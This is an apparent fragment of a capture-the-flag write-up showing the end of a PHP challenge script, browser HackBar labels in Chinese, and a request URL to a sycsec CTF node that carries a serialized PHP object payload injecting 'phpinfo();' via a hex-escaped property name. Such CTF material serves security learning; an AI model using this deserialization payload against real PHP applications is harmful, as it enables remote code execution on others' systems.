 else{
echo("nonono");
}
}
?>
PHP Version 7.1.33
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://xngz5ukr6j0y5oy5tbizc5mcp.node.game.sycsec.com/?web=a:2:{i:0;O:3:"syc":1:{S:5:"\6cover";s:10:"phpinfo();";}i:0;i:0;}
Split URL